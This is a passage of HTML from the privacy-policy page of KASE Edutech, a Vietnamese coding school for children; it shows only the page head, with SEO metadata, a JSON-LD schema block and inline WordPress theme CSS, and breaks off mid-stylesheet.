

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kase.edu.vn/chinh-sach-quyen-rieng-tu/
body_size: 71899
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Chính sách quyền riêng tư - KASE Edutech</title>
<meta name="description" content="Chính sách Quyền riêng tư"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kase.edu.vn/chinh-sach-quyen-rieng-tu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chính sách quyền riêng tư - KASE Edutech" />
<meta property="og:description" content="Chính sách Quyền riêng tư" />
<meta property="og:url" content="https://kase.edu.vn/chinh-sach-quyen-rieng-tu/" />
<meta property="og:site_name" content="KASE Edutech" />
<meta property="article:publisher" content="https://www.facebook.com/kase.edutech" />
<meta property="og:updated_time" content="2022-03-08T15:10:25+07:00" />
<meta property="article:published_time" content="2021-05-21T19:59:50+07:00" />
<meta property="article:modified_time" content="2022-03-08T15:10:25+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chính sách quyền riêng tư - KASE Edutech" />
<meta name="twitter:description" content="Chính sách Quyền riêng tư" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://kase.edu.vn/#organization","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","url":"https://kase.edu.vn","sameAs":["https://www.facebook.com/kase.edutech"],"logo":{"@type":"ImageObject","@id":"https://kase.edu.vn/#logo","url":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","contentUrl":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","caption":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","inLanguage":"vi","width":"250","height":"94"}},{"@type":"WebSite","@id":"https://kase.edu.vn/#website","url":"https://kase.edu.vn","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","publisher":{"@id":"https://kase.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kase.edu.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/","name":"Ch\u00ednh s\u00e1ch quy\u1ec1n ri\u00eang t\u01b0"}}]},{"@type":"WebPage","@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#webpage","url":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/","name":"Ch\u00ednh s\u00e1ch quy\u1ec1n ri\u00eang t\u01b0 - KASE Edutech","datePublished":"2021-05-21T19:59:50+07:00","dateModified":"2022-03-08T15:10:25+07:00","isPartOf":{"@id":"https://kase.edu.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#breadcrumb"}},{"@type":"Person","@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76ee250f30e4730b920409a49dd59e1384fdb7153eac40f28eecf77f44baca34?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76ee250f30e4730b920409a49dd59e1384fdb7153eac40f28eecf77f44baca34?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://kase.edu.vn/#organization"}},{"@type":"Article","headline":"Ch\u00ednh s\u00e1ch quy\u1ec1n ri\u00eang t\u01b0 - KASE Edutech","datePublished":"2021-05-21T19:59:50+07:00","dateModified":"2022-03-08T15:10:25+07:00","author":{"@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#author","name":"admin"},"publisher":{"@id":"https://kase.edu.vn/#organization"},"description":"Ch\u00ednh s\u00e1ch Quy\u1ec1n ri\u00eang t\u01b0","name":"Ch\u00ednh s\u00e1ch quy\u1ec1n ri\u00eang t\u01b0 - KASE Edutech","@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#richSnippet","isPartOf":{"@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://kase.edu.vn/chinh-sach-quyen-rieng-tu/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KASE Edutech &raquo;" href="https://kase.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Dòng bình luận" href="https://kase.edu.vn/comments/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://kase.edu.vn/wp-content/plugins/formidable/css/formidableforms.css?ver=115022' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/duuvic15/qzo.css" media="all"/>
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-breadcrumbs-wrapper #ast-breadcrumbs-yoast,.ast-breadcrumbs-wrapper .breadcrumbs,.ast-breadcrumbs-wrapper .rank-math-breadcrumb{padding-bottom:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/87d51wn4/qzo.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 